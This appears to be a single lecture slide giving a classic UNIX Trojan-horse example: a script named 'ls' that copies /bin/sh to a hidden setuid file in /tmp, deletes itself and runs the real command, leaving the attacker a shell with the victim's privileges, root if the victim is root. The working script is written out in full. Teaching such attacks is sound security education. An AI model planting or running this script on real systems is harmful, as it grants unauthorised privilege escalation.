

| Example |
| --- |
| Place the script below in an executable file called “ls” and trick someone into executing it. The shell script for a UNIX system: cp /bin/sh /tmp/.xyzzy chmod u+s,o+x /tmp/.xyzzy rm ./ls ls $\* You now have a setuid-to-them shell. If this is the root user, you have root access! |
| 7 |